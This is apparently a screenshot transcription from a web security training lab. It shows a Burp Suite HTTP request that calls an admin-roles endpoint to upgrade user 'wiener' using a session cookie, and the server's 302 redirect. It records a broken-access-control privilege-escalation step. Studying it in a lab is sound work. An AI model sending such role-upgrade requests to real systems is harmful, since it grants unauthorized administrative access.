 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: 0ac2009204c48675c07cccb3001800f3.web-security-academy.net
3 Cookie: session=4Ewb03qhnVvbm2brE3BdLJ8qebyyWP5u
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ac2009204c48675c07cccb3001800f3.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6